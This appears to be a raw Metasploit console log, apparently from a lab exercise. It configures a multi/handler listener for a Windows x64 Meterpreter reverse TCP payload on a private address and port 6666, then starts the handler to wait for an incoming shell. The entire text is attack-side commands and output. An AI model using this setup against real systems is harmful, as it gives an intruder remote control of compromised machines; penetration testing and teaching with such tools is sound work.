 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.134.131
lhost => 192.168.134.131
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.134.131  yes       The listen address (an interface may be specified)
   LPORT     6666             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.134.131:6666